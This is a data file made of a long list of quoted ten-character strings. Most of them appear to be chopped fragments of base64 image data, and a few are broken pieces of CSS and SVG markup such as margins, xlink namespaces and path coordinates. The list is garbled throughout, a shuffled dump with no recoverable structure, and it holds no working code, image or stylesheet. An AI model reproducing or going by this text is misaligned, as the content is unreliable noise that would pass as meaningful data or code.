"fi3uBmx4Xi", "8P9aiHT5pb", "6Xd1rmFFDI", "unrwpiZ53C", "vkEnCS0YKp", "nhJJivI7pz", "/ABAMAk4p6", "m2Rlejbjnc", "bqrzeSa4KJ", "M9xim4wHIO", "08ky7xSQ+9", "6QmONO8WyI", "NOpsnAxdT3", "oPEvfSmuFf", "2ivvn/nS2e", "kLphR3qNKs", "14aZwqM/Z6", "4zQyTLvb2F", "8i9oIxpblA", "9FO3P6Pr38", "z+dLNO+7Qz", "ZMooFj3qoD", "v/cwS50XMy", "MnWR5NHObU", "0I7cV0ZIQC", "yOnMQ98xG4", "tcFszzLHXL", "N1jV+i7wQz", "T36ptjxD0A", "rDQDbJe6Je", "c0+dYOft9U", "o2Zfl6PFMj", "uvvRcwV8Sp", "jYKV2fxhi1", "Wd4NeKez0n", "m1tQUSn/UE", "cAAPDGU+QT", "m4mPr+K0jE", "t/3+pqs1zw", "2XqUpXNAq6", "664sfQIp74", "3bkHvpdX2x", "r3wu8J0rko", "5n+cq/Ad9f", "LJGvjQI0Nm", "H0N1Cz2bY7", "hcE1wHhOc0", "uPaKkF0spM", '1786" xlin', "2dN6BgrtXJ", "F/6azEmnQ+", "Yp7ol7gzfM", "aMbRWDcn86", "3n2G5H2cEn", "ej5RlHDrmi", "q28Wb5q6mY", "NgeqcjmVBs", "zR4IWZaTTK", "APfMCzYAwE", "rsVPOibyOJ", "6Avm3rQ4H/", "/U+IgZl4BT", "zHEO9xDznY", "UYki5SKlN3", "yafUzoiklM", "sPcAhFGoyz", "zV8SpMh8/w", "hnmzdubKyp", "9iXzi3vCmu", "+OMW9Jy/5S", "HgBAPwcoAA", "9sb/Mmjo09", "7d1Tqh1EfL", "rVTNb2GmDI", "yYY2JuYe5p", "AkMIvaww9z", "JHFP3IsQ98", "/+3/Af8maL", "m5V+MlG9qY", "6ElM1936lf", "dZvGLBsIZa", "nE6bueBTG7", "UmP76a5KYO", "hIk9nMQ9i3", "vKzLIzvBpx", "H3/FSRiCZm", "+nZ8tiZZ77", "RvIt8xL2Ei", "uiXsPiXwAA", "9f8r3euP1C", "2Y3yd9Qufc", "pvvcrb5zp+", "Xs5TpL/cKf", "fP+FvbTeY8", "aem4m5V2cm", "+QT99beFPf", "XuSU3l5tpO", "50fp8gHAAB", "CdIt6nSlum", "ZOtSprtg9j", "didxT3feHd", "vd1amp5Q1P", "9mBC+xDOxE", "msXfHvl7vv", "display", "jJu6tdRL3d", "1q552ofxji", "OZ8jT06w33", "VPp8gHAAAv", "QBMJ+6JexH", "+qmMt3p1qn", "Z77vkLsxtN", "jfP7JjMNHy", "FZOOTbXvEt", "peaYPYTQkq", "De+Kw/AACG", "/cG50T90qb", "MDNiXviXoS", "juqZNl2opm", "wyAcwInSxz", "Yx7PZhOdL5", "fGb6LZ55rV", "6nbw5xM5yD", "uqU4Tv7kcy", "YG4R9wbjoo", "mrVep1srxt", "Zh7+5iYe/r", "yWTq0tPNom", "3IphuslrnV", "zMlZzNBp4A", "OOTyxxLGOe", "e/bJQMnG5n", "ECn03mAEeQ", "K1fwWZspAS", "w9zz4HC3Es", "O9Ool7HjNx", "a2ZPDpHJ08", "8Np57qrFsC", "YY2JuYe5p7", "6p8qmH6JT8", "GhBqUpJmZC", "e4M3zN8U96", "DiMAvNAA8g", "KHxyg1EfLN", "mdiUx9/dPM", "Phk8KYPAAD", "b5STuEfdqE", "IvczTnsPij", "Hte53g54p7", "ZI4TQPGHuY", "uNn0XkQ8AY", "AAOy4M+AAB", "fEojN1VLOu", "l6GyyVnjx4", "iguDprFM3S", "Wz3/ml1fzT", "Cs+edNNcW9", "5g2mcTp+/y", "Ke7V9hYHxL", "hhzE1LVrJ1", "sMqmuFffrO", "QzUKTUb0/e", "QAA2JYDOQA", "  margin: ", "222HybupTf", "HEPAGALDks", "1 147.66 2", "Jx27eFlDEh", "3/5/v+uk7i", "4c9xYiHwAA", "JGTiOmQ/3Z", "nnmyKdvi6M", "08sRAnTIez", "r169+n8z9H", "PeSJuKeMLG", "AQTnEAQDAZ", "IEosm", "ttinu5TXEv", "Mv33n2G5H2", "hzHOZqZ+Lh", "WZ7lD7h8uy", "4zJh9CCNXF", "ce/qxct3Hj", "carMx49waO", "D7cUbQmYmG", "wAAuErc2/f", "5/e5jJhOKz", "ec40zjjjn8", "uY254Jz+RN", "9Ke7V9jovr", "eha8KHCZnc", "kXiXvLJ627", "PXJz3/29Mm", "tkmH8H0Pvq", "ADQhsvId/u", "m5t4/5Gc29", "r8w6515qUg", "P1cODj34/1", 'ns:xlink="', "Tu3GlMCWxC", "OSMUtEgqmc", "mOnYpb82Un", "Ds79eP/Rz1", "xTRnhJJivI", "5sAAADHc+6", "KU18Nx5Gaf", "+b8xcsandu", "boVkEvpjkj", "FzvjNSZyNT", "9gkmN7pSCY", "04gen4VNPL", "c2+Ik7pUnt", "01/uFfjuel", "9sZenawP8T", "7RrOLR7KWp", "QyzKTLOy1z", "vU1VTPfp8U", "Ix9/YxMff0", "MY5iFkPZUj", "5rBfD/kEN9", "rgvOY4IwOS", "0Mka+dIgQG", "lPcq292XFh", "JPZzEPYtzd", "QtjumKzQCf", "R93xO4p7FO", "9+uYwcQ8AA", "gcHKPXRMk3", "nhmhk2Xe38", "CnMPc88izD", "Kug5IOvMQc", "PmIe7bFiXs", "3yP2k6WqaX", "6a+/Jom5A1", "APhHvIh9xz", "zrphI3H8qO", "nM/d+pX/8/", "8pq/Ef57vu", "VBbn6LDsJO", "669JYu5AVm", "ns/3fhJxT3", "wUAAJsg7ol", "MfiUyedsDH", "tviQvz3jhV", "aTORKa+/mn", "mw/TNxLb4p", "zj//Ev8nfZ", "FDdbJM2+uB", "rWpjtOr3Pz", "0TCDuSU7in", "FaFzAqBLB+", "3IX5jY21Tq", "083i4qZ5th", "ARS8jcTDo+", "zzyHe4oLg6", "L32jiJe7oz", "yYcQQuhV9B", "Ci0KZM9yTb", "hrZ7C53som", "kAAAcgrgn7", "aZv/+l3fGf", "+Y9tnE6bs8", "1w72MGfGM7", "TB1vmKzdCQ", "545Sdi78Wb", "hL3ipsg7m1", "4zHM9du/XS", "EhXlvnCpTq", "4r7nHngkW9", "/BMYCKNads", "LklNcKZ5t0", "geh/9xtxT9", "3IXTDNvEeV", "5p7D7pj7tW", "m9deU0Q+AG", "hObBNM7Hcm", "4l7APBYePM", "S+uZttcYXa", "RLfmbsF83b", "jtOvZARbpL", "ey5XRzXbiX", "QyzCR422yB", "6tU7ugm4mT", "bCfupYl7AJ", "Z7uccH26Wu", "3tvHjFPkAA", "JabEve7NO5", "Y+3JMR/sud", "WTG2qsljEF", "Pvq5plnKQE", "euBch7ol7i", "yTK4XSepMZ", "t-size: 30", "4zAM4GJNKZ", "mOdyTXbwFU", "p74t7gDUOb", "vk802RTl8X", "cwDT2ORGep", "WBGwAAuGtP", "fosOwk7ikz", "k7lDZzOmfw", "uJ02VtYnJh", "ZObRRFMFyn", "GT7Xaa+FXC", "e6rvkEnCS0", "U5l6aGZ8Mc", "C7+/6b+4Jm", "bZo4dOdhH2", "IuDe0Ke5tM", "l4PdJVazvR", "dPM92leyTO", "VLemslvMcO", "IdPmlsvEpQ", "BgAAUvzkz+", "NU4ny4QalC", "julenMB0fK", "gax9S61Nd3", "rLWc70l3sF", "PpomabzqU/", "BHOLPczaUT", "lSraW5m+X7", "mZh7Vibm3j", "YzNZp4s5th", "6fKLM/ijjN", "wAAAKbxJgY", "L0LcE/cSU+", "RYdhL3lJll", "sqGNibmHuS", "0WcKvPxIxy", "z4oC4N31T3", "y4l3AS99o4", "WCaU+Wqbpf", "9V+t0pRQ6p", "HvLmJh7dSb", "d97nDvg/7z", "v8w1lzpPUX", "n1qjgghhNB", "n3FxEywTc4", "e61JGTiOmQ", "v7mJh7+tST", "fCX9fZRNxL", "FZ9rd8picD", "ffwhJh9CCK", "fgRDs29Xnl", "MsCJHnGuY2", "dhL3lJllZ3", "3HsjudxD3d", "RI841TNnMg", "Mn7y3/+S+j", "NBi6mvv8KE", "sQNHNeXp9P", "z7N/A3Y2qy", "fBItriFHs7", "4cL9ayLS55", "AZoZNlLt3V", "TP2sOTj3D5", "j9D6tR1JY5", "0+vcfO29gL", "zdubKypLYd", "JVkN0y/5mb", "cw9izD3MPc", "Abkv3WqZ1/", "ph+iU/M/aL", "uWZmYe/uYm", "LbmLmvWjuq", "silNlYu7ZJ", "iXm2v88Jqm", "5BsZ5ikqNh", "2xT3xL3BG+", "xM1Y2tt4NH", "rAAAANClHP", "kTnS6aB59v", "F7wUAABzXW", "fC3FvGxNyr", "zmJe5GRVmc", "Nen01xqkzM", "SmLLYVPsOb", "czPp+EzSyT", "A4M4IfAAAs", "+TZU5TSbVO", "W99TfFvfrm", "OyNrU", "DEkXKZWpOx", "I7J3FPd44O", "4l5iStzr3m", "eibmnpWJub", "intlI3AMAg", "SuaBToLmVx", "7C5EPAACAL", "kn7s3cFPcy", "x6s35jH7+P", "gWpe4HKCU4", "QzHl5fT7h3", "GqzNTaPGnG", "lyFBL", "BbEXszE+2c", "ZAGaETpapS", "tN5j7Azp5Y", "ji9FZkPQ40", "6p5nvY0bgm", "ROcreuM9xj", "lAWCzTPjl+", "bdMADNCJ8t", "flMkODUjvp", "nEZiTOc3jt", "ADAbXDABwA", "Y6L6y2Ke6J", "YeAAB4lrgn", "/YxMff0qSc", "cg7/hwv1rI", "GepQYvrrr0", "bOy+vzCedu", "vz6Y4VSbmn", "nJ/eyqwAAH", "OoyvW+S3hX", "/WTWwSTO90", "Z5b7WFT3Kt", "+2HybupTfF", "yYcQQhh8CD", "6WeaVENE1q", "n/0M1fEqTI", "tinv1zeJNz", "prgn7g3eMH", "+1FfyAQDn4", "nvRTXHvdpu", "JmxkBQp93F", "\n\n  .heart", "Os1J3BuNsj", "dT6okq2H6J", "u1zEvfqS29", "KnritxZOrr", "35m+KfACwX", "AGjwAQoAAA", "NuWrKSrUuZ", "vi3uiUuFfa", "uEd2VqsPE6", "gcfuLfZZHX", "7ph7daY9To", "wQMv3lXoHv", "sL9mkwEvcA", "dB3NviJO6V", "tDyxh6uven", "0Tk6eWKgTh", "cp8gEALe79", "AAQAAgFN+8", "XP8vTyTL1d", "+MN1Dvea+w", "5S1yY98apM", "K62U7cSxP3", "rcBNGNus/k", "SOTp4YqFPG", "nNEX+cS9hq", "SdzTncrLs5", "Tp9XRgjM+I", "E2JSveAz02", "5BUheeT4md", "b6ISYVC/4z", "j8pE3kczTx", "31TzMJ2TFz", "ka1l6qzP9h", "BP3Fq+Kb/Z", "lLXFh3huny", "7nnQGHupZn", "lBgCA0xL3x", "dohlx72I0c", "Nts/gmxS1I", "3NFAIpK", "AAA8Ol4iXz", "ywMisX/c25", "/C5EMIIYRi", "eVNkYz7zWL", "Vmcc4p4b4h", "28f81XMvbd", "h6CAKCRuCf", "BOhswtQ9do", "su1+YBzP4h", "Q6hAvG4TQC", "1knc0511iH", "\n    paddi", "jXxfLjM0KL", "SJPZzEPYtz", "bRH/OkCNEK", "AOzjjtC09c", "ZRy23AAAgA", "TFFjdbLMjc", "hJmltNsaZY", "3ffcpXiQGt", "Bu3mnkE/cq", "dvjnEzXAOz", "9jLPO05LM4", "mIXtmLjcyQ", "DlwAMAwO48", "tJkZXpt3yL", "S22Ke/XNrj", "MisX/c25F5", "stl+qU8y3e", "6FycwHZ9qe", "umwLXIKcUD", "5whK9sHdPk", "AAL3yJfMS9", "3OkUkoBlTl", "HcRr7bGwH7", "9mneYk7kVG", "ewz1yXBC1z", "xDqTGbyeWF", "k5g5kZaa8P", "E3Ovzkw0tD", "kVZnHOKe2U", "0cnTAnXKeB", "5c6a/aCZ1R", "z2cxQtCHL7", "nZfyQcAABD", "ydenpZlEx0", "ddxT3opviX", "+3WTyfLtG8", "1Q6qNlmrIF", "7hncxL3bIu", "s+edNNcW9s", "Yp4nyptmcZ", "ZM7dGgO2hh", "3IiOtzjjEP", "wKm+2xKNeY", "cCAMDqPIQC", "9LWzqu7/zB", "uJcm7gEA1z", "Et87ulxKmr", "fmbYp79c3i", "J+6Vnnn+O+", "XhTJtDXVJJ", "vtGs4tHspa", "D9N9Np8Qu/", "USdLNOHdd+", "Nive793AAA", "B8himvvbr+", "ePcGju9cpb", "SSXTmfUzzj", "CPw//9P/7H", "6jy5xTG2fu", "2rk7jnMRP3", "UyJmyBTKhB", "2SmkDcS5qI", "arbNGbit1r", "W4NAJAAC89", "ycAmEjcE/c", "        <d", "oZU9fW6O37", "LJMs/hnuzi", "WVO4p5zj3u", "ZpU+uAApT5", 'k id="mask', "mc0SGpCcS9", "UR+hdh7r1W", "9ALgXXpwBA", "p8qMvR6KcQ", "UiHviXoS4J", "/nOIe6pL89", "7Iu6JexGT4", "EzifVbKph+", "9cZ7jFMxwO", "RqfEvdJm+2", "MMXmenrnNF", "XaGVyPu2Z3", "MK/Rb6vP1d", "fEvXmb4h4A", "nPokmrmwd0", "3xpz8++9hP", "t37XQPgDMQ", "fPwIh+Zer7", "Lk2eajvkkv", "7VQ7BpUq2l", "4a1rvcBX4u", "fFncQ9I8Q9", "8pjcr0UUqf", "viXmZZ3Ft3", "W+1hU9yrb1", "a3o+4XBV9o", "MBoXMMfiUy", "TwhcN04pIG", "Z1Rvg+YVLU", "65jhxDwDun", "/1yfucFM08", "9+xO4p7uvD", "OJ/DvdfyHe", "YQ9mxOwp5t", "b7DW9d6wbV", "utVwZ3Wwn7", "9pW+Je/XNp", "ELsktQEZ5p", "DX6mSZXC+S", "Mo09mNuKza", "/SNzL7d1tL", "hX3yzeNHWz", "AMknWmOz2K", "TnK3rjPcY5", "i67tLyKdTZ", "cx90C3RMap", "N8tJ3CPu1S", "wT97LEvTRx", "+mfTZx+i6P", "3KZoUGpnXQ", "+fqCvviVJn", "nduFKYsthU", "ezVesqGNib", "RbPPNav0wx", "Qj/5c7K9JS", "bg4n3I3N1Y", "akzJwHDMf7", "9/73mJBEvf", "YUzLU6WSbX", "gRzsR4t9aP", "bSmLatwqlz", "8AYDa8IQIA", "Y9eZ8Rj9/n", "AJOMlowux3", "4FMbuKpZ1T", "1OlkmXy+Kd", "q5j/+v//ef", "Wv1s744Vab", "hfsN/BgAAI", "Ou0O7nMQ93", "\n    displ", "wIDbn", "2sU9Apxr++", "C9XmmncgZf", "WNi7tWZmHv", "/TMacbQTOc", "EknbDyWHyV", "h74t7olLhX", "O73Pivucee", "E8Db3YAAPA", "2Ke+Le4A3z", "WJO5ZncQ9j", "PA0FpmhDiW", "G7u/Up/96/", "8fe5MC10Fm", "cwsoZJozQk", "3uz/TBxL70", "Lmj/8rf5MP", "sP20fce/gN", "37p6wdyFo5", "Drw0ToUZ33", "/9ogdlPvgG", "dWJh7mHsWY", "Ww21fkJJC3", "AAAANvjMxs", "3eniLn7VQV", "Lu2SYfwfQu", "VM1vYaYMhG", "2Lc3RYdhL3", "jsvDPgAAF4", "yxlICS7TWJ", "wsz09thIAs", "XOQT9+qb/e", "bDxL30prhX", "BAAAmol7+/", "lpaOsd3O6M", "q/iwAAgEEe", "AkOXhCgBuT", "buntu, Can", "i0hnE6bueB", "AAAAPhHvIh", "fXOIuDe0Ke", "PPzcTcq/GS", "8MYNAACwgR", "mYeI3TyzYz", "JK3OvebD9M", "kNQE6ZbiOP", "+YvynuRTfF", "9WQT5NlfbZ", "7ExNwTgzAx", "JlWQ1TL/kZ", "ACcn7ol7Ee", "dzEvcSTuJe", "VAV6nlTL+U", "BGead0tkgl", "XObzT8hdkl", "DzT3/QoXYg", "ZfZjus6mOX", "qlvodDHH1o", "wAAIABJREF", " 225.991 5", "YeO6pxuJzp", "yLU2Xq501T", "IYReV/yJCI", "KeXYSbB22Y", "/0AAAAD2Ac", "/qiyAcAQIK", "bbw5k+uf5e", "T3qNJsmiWY", "1bxr2FyAcA", "+cPgDJAAAz", "sOJ3GvNLGd", "Z9A0jJe9ma", "rb/YR99LEP", "HAMDu4AAAA", "UzoiklM/DJ", "lZ3g14p7PS", "ewqe/+zhtQ", "gmudwjOtJp", "PXHv6lXtm+", "KibbMbl9CD", "6WeaeA3Jdu", "N35hNjdBbO", "5OZfE4s3dm", "veNev/bq/i", "JNl+rDum1b", "Ide0DFMrUt", "6S/3Cnx3va", "/DJQgtGGqZ", "YYh74l6EuC", "NyfzosYR54", "YXb5q+YO43", "m3jIm5V2di", "m5T3Gu5Mrr", "d #fff;\n  ", "/3BZHmpwmZ", "uQlZny+myK", "rTtlU08n25", "Mv86NabSnb", "DPvDCRScWm", "Kn5h3hunyt", "ugQf15+EzN", "AN+iJO51bo", "wLEvcAAEY5", "3IWjmvLw+n", "NdUzXyf5i0", "06jr4bqa2T", "73H9MwInSz", "UybWy4TlwL", "l+6gaWEkGl", "O7CU+QT9yq", "HeOVOrn/XF", "citV81uYKQ", "eKO49vOn9f", "u3gka1l6qz", "vZo0B20MCb", "xbIhOsyhHn", "v/7X0weV4t", "H3k6Zn02Dy", "07cW9ws+NC", "QWcmGtqYsa", "z+49mJ+F9J", "NhCfPA01hk", "TKQxbVtFI9", "7iSlxr3uz/", "a+/woSsYTM", "DngkuCmXOc", "tiOHtqPtFw", "E1LVrJ1KdN", "gV8S8tr/gT", "NAOfcdTRwh", "KQmSk1MU/K", "W6E9mI6MkJ", "A+Le9E1xr7", "m3j4m5p4+9", "iXtrncQ93V", "Z+83Et9SAX", "+ca+yKe41b", "9n3isZu3BR", "3fW63sQmwf", "7q11Evd0Zx", "esFnpt/imd", "9iqefllxeu", "iHviXmJK3O", "MhGS3rczj6", "uR+OeS0JCA", "E3NPn3oSc4", "IqzMOcc9sJ", "vEYzdvCyhi", "iumTmui7qG", "PUXjpZJtZT", "PP5fE7inu6", "KUfbQncO95", "mSs3QxvTST", "e7tQg7jmcx", "Q2YCp/dMXx", "AJ+U28hH3J", "3LNYpzmJe6", "P7V983ml08", "Sm1qY7Tr2Q", "azqc+2U9nQ", "+7zO0N3C/J", "0VjXxfLjM0", "nt;\n    he", "PcY5iOByDv", "zM5jgjM6JD", "YTnJ/KILmT", "T943d0JIlJ", "pUrmNpt/Qu", "t0sGTjYyoZ", "su9C0Mx5eX", "ME8e7xH7Fi", "1TuKe7qxD3", "xL30prhX3+", "7ol7TVe2bY", "s7Pv4+KOeG", "Nbkfkw1LgD", "8fFHPTNCJ8", "4BAAA74E0E", "Q9jnM1M/Vw", "0bbr3uSCaW", "tndkxmGj7V", "4VNsW93Ka4", "wvdORTCg21", "jYTNTJMn1Y", "EzUyTJ9WPd", "qV20sk0Gbi", "psXgzH5EEJ", "63M4+lXC9M", "+Lhyc+/H+o", "5elkmfq6ii", "5jjT3aCkzP", "7Y6vTNsW9a", "jaOYhYjfP7", "7gzc0bYp8A", "mvq5rFvs0x", "hZxqFjvuhy", "M3xb36Zoa4", "uBdB5dIlja", "mLo1ngt1qZ", "dlrkFFDLNG", "eYEve6N9sP", "dRAndL2qpb", "Epca+02X6Y", "R7DdDwAece", "MS9yzO0WHZ", "NcW9sddqmu", "FaEGYe69Vu", "Wpy4t9BJ3E", "+dLNO+7Qz3", "PZodA9z7we", "ecz0wJb83k", "J9WPdNK2Pq", "76mSZtoJZ+", "/fWOol7urM", "1tv8/G3inw", "iAAAANiVa5", "+/THaPenM/", "n1znLgHAPf", "dixOY0PAAX", "vk2XqUpXNA", "OTzW9zMx0X", "Yv3zL//SVf", "z/jWHe9e3X", "c/++mzfjZO", "ZsqxiU+9Nh", "PPoEsd0kQt", "3G5b7cUbQm", "D2E11Ps8EF", "CnFA3FY2Om", "vWxnuMcwHQ", "hxUAAOK+eO", "BzC9j35j7q", "vhlFfZbh3J", "mfL6bIpTZW", "AADu0Jd/fq", "ffehMmHEEI", "8ZiHsLkQ8A", "FqTKfrU1MP", "vkGEvemOYl", "vtynubb55L", "U7inu6sQ9w", "rPu8ztDdwv", "ocwZ7sk2b8", "+jhDDx2b7H", "HgDAQTnEAQ", "v4kn7gn7hW", "slMsGqHHE+", "T6C6V1upWp", "PrLdMLMGe4", "qrGPichN9F", "k8gn7hWIe6", "+Yx+/j49to", "CYQNwT9yLE", "Y/PW//9FLn", "j+IAQCw8Jl", "MRP31jqJe7", "07I23XF6nZ", "BP3IsQ9cS8", "zM79JOMy7x", "Gbi/bOI2En", "AsC4vvAAAj", "8VJBCLUKcw", "+p+/Njj30P", "PE/fSm+Jeb", "3AvKmJu2T5", "Hs7AY/cW+6", "DaMbcns8nx", "DxP30pviXn", "vQOeCS4KZc", "lSZ/nuVQIz", "zSmZqbbrj1", "9mQPce+Fz/", "3TdD71yX46", "GewILZErLe", "qzNTa/F4zJ", "R9Yze0ZEkJ", "9U9yrb2aIe", "y2QVmZqbd4", "SVLSujBPHu", "mniAOLeLCd", "wM993oLmc5", "ce+p6/P8TN", "Fi7tWZl8Lc", "gHAOC+mAMB", "+Je8cmbbop", "nI1MiXqH3I", "yM2O/aN4G0", "zH3rEzMvX1", "ZB3WppTFnu", "uWZ3EPY+5S", "8C7xKZMYxz", "VMv+Rnxn7v", "Fw9/AEATcU", "AM97MAAAAE", "BPxVeQj7vl", "HbbyjyefrU", "AAAPgmnkY+", "Zh7jnhrgHA", "MlU56Gft3h", "Uwf99r+gjP", "JulkmedwT3", "91 288.99 ", "xTy9DDPp0k", "WznJO7pzrt", "MLcw9xzoDD", "aBuZ9vosGf", "HQAA7Ia4J+", "XmBL3ujfbD", "a/rfGGzsDd", "1jal3q67sr", "bRM0/nUJ/v", "nsU6WCZ9Pf", "h7xszV2xqN", "a1TyrMzscv", "tk/cN3ZDS5", "q+0mS5j6ur", "xMTceyz+Fh", "xCRzjjDNtJ", "CAAAAdqQe+", "bv+X18lcJc", "USfL9GHdN6", "tCab9YnlMr", "zYAplQg9It", "OoBUqrJ5Uf", "y2Vdw/96ez", "o8ZgWcCE2l", "WfAf8H39Vj", "2lM27EO+FJ", "0tbOq7v/MG", "PAAXGZmuq9", "AAC2x0M6AM", "p8S90mb7Ye", "L6y2Ke4dJ+", "Z5p3S2SCVT", "cSmATl0H38", "So7ji9FZkP", "zeSa4KJQ5w", "7DTPOiRKbh", "454a4BwAAW", "XGvvpkh7ol", "EJCJvgGx/o", "jMhNMyp8RO", "85npqyZfmf", "XRX69Qn0cS", "gcnTwxUKeM", "/EelswtQdj", "qOdMvpYnvx", "0FjL9/TPS9", "9Mzz3xH3cs", "P3BP3Ss8sf", "Kz7Q8zmZqU", "dZ9fmfobkF", "cmMw1PdY5O", "IdeLM0glmC", "FC5+4BwAA3", "OpcLstl+qU", "ysd51nuPcy", "FTdTJ8q6Ei", "gZzsEZS87Q", "5xndNybT7g", "Ezv/XJ+5wU", "hiHviXoS4J", "n+5szI9paz", "GIe65Ie4BA", "lZhpcj34oU", "UzW9hpgyEZ", "6RgQlvifnM", "16b73N0x6s", "6MwdlexrGO", "/KJewAAAKv", "pUGAziZM3W", "4BwDAXA6GA", "AQAALPLmBg", "WZWpt3yP2k", "CiTjk8scSx", "bDvXez+cOP", "mQd1qaUwb2", "SmRuP2+g0L", "sDzW4zMzHj", "G3xtKKQMqc", "duunk2Xat5", "N3EX11G6Av", "//c6kHZ9yP", "HvjVJlaPU6", "b2JTYLpnY5", "dn5p/8i3/x", "Xbv10skz7t", "Z5fwub+u7v", "6vwEkpbxsj", "/+B/VyhNBt", "H6H+cc/+7N", "7yzUMK81ik", "u4t3/Xdvyn", "nZU4BhUxzV", "e1cvXr5T3K", "sIcw9zzyLM", "gU7sCtfbe9", "bFvXU3+247", "ZhgAA7NJZ4", "pGVM3WNX6D", "kZbzszW7Bh", "Rwyg8oS8PX", "X+6+4+nFoM", "OpS083i4qZ", "gAAGOOBGgD", "QSGJO2j4UE", "3yJfMS9Nk7", "5EPuLeNCdx", "GAOAHRL3xL", "dxTZpad4dW", "nJfX5xPO3f", "hide-noti", "0Kc9S1KArX", "uJe2niHgCw", "TBzhnsCC2R", "TvZJtgyX6+", "IwOSU0oxqj", "O6zKdWYx+R", "caUwZWdTHb", "ht: var(--", "+wz2BBTKlZ", "QTNDAYY4z9", "5MvceIeAAD", "Z7sk2b8HUH", "xL0++6w609", "Tsu1+YBzP4", "7LFLfRwBh6", "xL7/iHg4ln", "bQcXZStuYY", "sy1y3vF7dt", "IXZJaoIzzb", "E6zKEeczU8", "acai8+ZHrz", "U5NKHxyg1E", "VPM9/HjMAz", "ACaOOQCAAC", "SzMyEt0ODF", "L3uGex1tBn", "0Rpcx70VzT", "RWJe1Yncc9", "cczMx92q8Z", "2w8S99Ka4V", "yIfQaYiG/q", "0jMeZx90Km", "zWrsVq5m+9", "68gEUvI3Ew", "1AjdWJh7mH", "0bc8zmJexb", "c/mDaZxOn7", "tmOlkm148j", "GcsgfpnO41", "U2Vi7tkmH8", "eiMPCTneMe", "Y0Mw5l6vvE", "l4CTjBZMz3", "zNTPhYNzP9", "DCKEZYjNGa", "NxD0AM1xQA", "AceWAA4JHF", "xb365jhxDw", "GHru32Gd10", "8bJRzC9j36", "/3x8yk7qLX", "4t4+495C5A", "cW+tk7inO+", "xdoUmNXmlc", "6j9UN5Dvde", "44VaZWl5pp", "b7YflNl/9F", "vXJfjoTOp9", "7jnMRP31jq", "IRiNDudvjn", "+QbGeYpKjY", "SXZhwg5I0M", "z7tAuJ3FPd", "ym3gHPBBeF", "N2Wc/NUyXc", "npdX6xNgVl", "4t9Oj7R/NX", "9CZMPIYTuJ", "jFtxbIg9mI", "oZJozQkGLp", "C181Mq3O42", "WH9o2pqOsg", "7urMOcQ8Ar", "WfCiwGV2Hu", "dxBcX0Wzzz", "cxD3zEbiHk", "por2V6fu12", "JnI1Nc/zXw", "5pxrLpsC1y", "EdGaE+dklT", "bW457C5EPA", "3ngzxWFeCV", "tyzO4l7Nes", "jwfBX5iHvV", "szWEEAIBu7", "HflJPLtLu7", "dDZn+LRzwH", "xTpZpjs+9U", "+TZerSn80C", "sd6HUGcyk8", "HuuZmYezVe", "MQ98xG4h4A", "Cq1nOmX0sT", "DOThjyRmat", "nca9mneYk7", "552Zi7tV4y", "8ZR04Anjnd", "KbcMPWyISG", "ZPnSSTiFP0", "\n    user-", "5eqmRus/kn", "45lrt346Wa", "ifT25zla9N", "eNEFAGjwEP", "xpd8tjcjKk", "I6eJlihBCT", "TuAMvltYzb", "pnCoz9nqQb", "TNSZyJTX/c", "84.11C223.", "5W33nTsu1u", "AN8zfFveim", "kk2J+1f/mn", "zM+n4TNLJM", "r05mHg/Mlc", "nXB4812Ds4", "dMLMGe4JLJ", "/1HP3NFnCr", "Jg4g7s1yEv", "umbIp8AMCt", "PzhDPHTt5F", "qPXEvQtwT9", "T9yLEPXEvM", "Tc28fs/roM", "j/zTx+V/rh", "MvsPdoU9xL", "0T943d0JIl", "umQBmhE6Wu", "+5zd8eoN+c", "-position-", "ZkG16MfStT", "Pc8+BwtxLM", "AGXqGG2i00", "IAX+iKfuJe", "kc/22LewAA", "zqgaL3FCfQ", "3Xyj1X+zDG", "Ixyae73ylr", "5SZZWd4NeK", "w1U3I2E3QK", "/+hebYYJ23", "Y42xm6ufCw", "idxT3emViT", "ABzYlxf+us", "wML6JfMS9l", "BnMRPvn0XE", "vrFN1Cidul", "FocwZ7sk2b", "r+cv+c7wDe", "xuyP2MuHGn", "c0++wXN1hX", "C89ckvf/H0", "w72PGfCNqc", "dI5OnhioU8", "SnMvWVMzL0", "unO1IrEPau", "DiImVcAE/v", "qyWqYfsnPj", "91CJ8SkesF", "button-bg:", "mam16Y5TL2", "kJp8XNvZ9f", "lgdh4TnNEh", "u0Fcyyb90y", "CdxT3eGJhH", "PiXwAAHA8H", "ZQKAEN9EPv", "EIeFne4Y9U", "o1HXw3Uxtn", "BJREFUuWeb", "wAQBAnrgn7", "6y76SDwAAj", "CiUt5VuzcP", "/l6WSZ+rqK", "tmLjcyQp9c", "P2BT3cpvi3", "2Lu1ZmYe/u", "33aGe1rrOd", "nHRB5HMw8R", "yEfeCEPd8v", "3BK8UAcFna", "fXc+IXZ3we", "BwpzL82MT4", "HVelAEABr2", "o502c9hnu/", "sZg4mNJKYk", "lzfbDxL30p", "uvDu0y0nc0", "EAADzPSxMA", "08MVCnjMcz", "p7QeIeAEAP", "iHgAAQA0+S", "o8hpnmRYlM", "8pa4MO+NU2", "mdN5OJe2Xn", "AYEccTAEAg", "6ZjcQ9APgQ", "XsaxjuhcnM", "47.16C289.", "gB8WHhzAwC", "8hdN7aZSfo", "rkPU5b83hG", "0NmBqbz3dP", "nY8LGCUzgq", "uYmHt1Jube", "5uV+nBF0Zq", "uPdavmO9D6", "-button-bg", "wEA2AxxT9y", "u4plHdO9OI", "rwCmdYnLAU", "uXqpkbrP5J", "JPrRZI6E5n", "U1/ohDJ9cp", "Ie6Je4kpca", "rb44T9wCAd", "Cn3fmLliU7", "bO5fGMnXHo", "9MaxFx/JRK", "uIewuRDwAA", "+u8mUzcKzv", "xNwx9upMhB", "RDB9XPuxBr", "Fvi5O4V5o4", "IAABu3kY+4", "/Mmjo09wH7", "LA+rAMAhiX", "NnIhEYSc9L", "T9sX4mY4pW", "wpTMnZdF9d", "O0eHZSdxT5", "puGp9ixMZm", "6VmPHJMPfc", "i6mvv8KErG", "eCgEAgChxb", "wsYeTuGdxj", "bVNcU/cG7x", "xYRO8ndus5", "7iXvxTXFvb", "jaXHtpqU9y", "jHMB0PQN7x", "yzRmhoEVSy", "7BBGXPsDJr", "XsW5+iw7CT", "UXPvTZh8CC", "EUIfhLmHuW", "+VzLpFWbZZ", "/dABg4/1/x", "9lu9Y70OoM", "n6+qeZ72NG", "5Px2WMA88j", "915+uadNcU", "8qzM+HYdOp", "gkWxxCz2cg", "6e7STulSa2", "SU+Je92b7Y", "mm+JefbOdu", "rZJm69AcKk", "psvE4NLVCn", "5OnhioU8bj", 